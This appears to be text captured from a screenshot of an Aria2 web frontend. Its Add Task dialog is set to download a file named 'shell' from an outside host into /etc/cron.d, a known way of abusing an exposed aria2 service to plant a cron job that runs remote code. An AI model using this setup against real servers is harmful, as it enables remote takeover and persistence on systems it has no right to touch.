 Yet Another Aria2 Web Frontend cached
Aria2 1.18.8
0 KB/s / 0 KB/s
Add
Refresh
Active Tasks
No Active Tasks
Other Tasks
Add Task
×
http://675ba661.2m1.pw/1111/shell Upload Torrent
vvvvvv
File Name shell
Dir /etc/cron.d
Pause When Added
Parameterized URI
Split 5 Conn/Serv 1
Seed Ratio 0 Seed Time 0
Header
Add Cancel